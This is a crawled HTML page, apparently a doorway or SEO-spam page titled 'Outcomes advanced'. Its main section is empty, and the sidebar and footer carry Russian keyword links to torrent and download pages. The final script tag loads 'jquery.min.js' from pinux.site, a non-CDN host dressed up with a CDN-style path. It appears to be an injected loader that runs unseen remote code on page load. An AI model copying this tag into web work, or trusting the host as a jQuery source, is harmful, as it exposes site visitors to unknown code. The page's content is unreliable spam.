

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-outcomes-advanced.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Outcomes advanced - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Outcomes advanced</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-muzyka-iz-filma-za-spichkami-skachat.html">Музыка из фильма за спичками скачать</a></li>
                                <li><a href="sgk72v-charodei-skachat-dvd-torrent.html">Чародеи скачать dvd торрент</a></li>
                                <li><a href="sgk72v-kak-na-androide-skryt-prilozhenie.html">Как на андроиде скрыть приложение</a></li>
                                <li><a href="sgk72v-chitalka-pdf-dlya-kompyutera.html">Читалка пдф для компьютера</a></li>
                                <li><a href="sgk72v-preobrazovat-melodiyu-v-rington-dlya-iphone.html">Преобразовать мелодию в рингтон для iphone</a></li>
                                <li><a href="sgk72v-film-spyaschiy-tigr.html">Фильм спящий тигр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-black-and-white-2-ne-zapuskaetsya.html">Black and white 2 не запускается</a></li>
                                            <li><a href="sgk72v-maykrosoft-ofis-instrukciya-po-rabote.html">Майкрософт офис инструкция по работе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-knigi-na-mobilnyy-v-formate-jar.html">Скачать книги на мобильный в формате jar</a></li>
                                            <li><a href="sgk72v-skachat-pesni-timura-rahmanova-2015.html">Скачать песни тимура рахманова 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-detroyt-rok-siti.html">Детройт рок сити</a></li>
                                            <li><a href="sgk72v-astrologicheskaya-programma-skachat.html">Астрологическая программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-nfs-2014-igra-skachat-cherez-torrent.html">Nfs 2014 игра скачать через торрент</a></li>
                                            <li><a href="sgk72v-filmy-s-ekaterina-kuznecova-torrent.html">Фильмы с екатерина кузнецова торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
